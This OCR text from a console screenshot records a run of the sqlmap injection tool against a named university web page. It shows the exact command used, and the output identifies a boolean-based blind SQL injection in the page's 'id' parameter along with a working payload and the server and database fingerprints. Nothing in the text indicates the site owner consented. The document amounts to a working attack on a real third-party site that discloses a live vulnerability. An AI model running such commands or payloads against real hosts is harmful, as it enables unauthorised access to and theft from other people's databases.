 C:\Python27>python sqlmap/sqlmap.py -u "http://yxzy.hrbmu.edu.cn/cvpcn/showArt.a
sp?id=467"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
2
[*] starting at 09:30:55
[09:30:55] [INFO] resuming back-end DBMS 'microsoft access'
[09:30:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=467 AND 2351=2351
---
[09:30:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access